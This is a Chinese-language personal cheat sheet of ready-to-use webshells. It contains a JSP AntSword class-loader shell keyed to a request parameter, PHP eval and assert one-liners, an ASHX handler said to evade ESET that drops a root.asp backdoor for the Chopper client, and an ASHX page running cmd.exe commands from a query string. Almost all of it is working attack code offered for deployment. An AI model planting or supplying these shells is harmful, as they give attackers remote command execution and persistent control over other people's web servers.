快捷笔记笔记常用webshell
Sircong一些常用的webshell,记录避免有时候找不着。
JSP
jsp一句话打印输出验证
1
| <%out.println("i am sircong");%>
|
<%out.println(“i am sircong”);%>
<%out.println("i am sircong");%>
jsp蚁剑马,密码:passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| $<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
|
PHP
基础一句话
1
| <?php eval(@$_POST['ST']);?>
|
`` code
1
2
| `` code
<?php @assert($_POST['pass']);?>
|
ASP
ashx文件后缀,免杀eset,上传ashx马后,访问ashx马,会在webshell当前目录生成一个root.asp文件,使用菜刀连接root.asp,密码:root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| <%@ WebHandler Language="C#" class="Handler" %>
using System;
using System.Web;
using System.IO;
public class Handler : IHttpHandler {
public void ProcessRequest (HttpContext context) {
context.Response.ContentType = "text/plain";
StreamWriter file1= File.CreateText(context.Server.MapPath("root.asp"));
file1.Write("<%response.clear:execute request(\"root\"):response.End%>");
file1.Flush();
file1.Close();
}
public bool IsReusable {
get {
return false;
}
}
}
|
ashx文件后缀,浏览器访问上传地址执行cmd命令
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| <% @ webhandler language="C#" class="AverageHandler" %>
using System;
using System.Web;
using System.Diagnostics;
using System.IO;
public class AverageHandler : IHttpHandler
{
/* .Net requires this to be implemented */
public bool IsReusable
{
get { return true; }
}
/* main executing code */
public void ProcessRequest(HttpContext ctx)
{
Uri url = new Uri(HttpContext.Current.Request.Url.Scheme + "://" + HttpContext.Current.Request.Url.Authority + HttpContext.Current.Request.RawUrl);
string command = HttpUtility.ParseQueryString(url.Query).Get("cmd");
ctx.Response.Write("<form method='GET'>Command: <input name='cmd' value='"+command+"'><input type='submit' value='Run'>");
ctx.Response.Write("<hr>");
ctx.Response.Write("<pre>");
/* command execution and output retrieval */
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+command;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
ctx.Response.Write(System.Web.HttpUtility.HtmlEncode(s));
ctx.Response.Write("</pre>");
ctx.Response.Write("<hr>");
ctx.Response.Write("By < a href=' '>@Hypn, for educational purposes only.");
}
}
|